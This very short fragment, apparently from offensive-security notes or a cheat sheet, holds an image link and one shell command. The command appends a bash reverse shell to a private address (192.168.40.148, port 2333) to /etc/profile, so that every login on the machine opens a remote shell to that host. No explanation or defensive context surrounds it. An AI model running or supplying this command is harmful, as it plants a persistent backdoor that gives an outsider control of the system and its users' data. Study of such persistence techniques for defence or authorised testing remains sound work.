 sudo echo "/bin/bash -i >& /dev/tcp/192.168.40.148/2333 0>&1 &" >> /etc/profile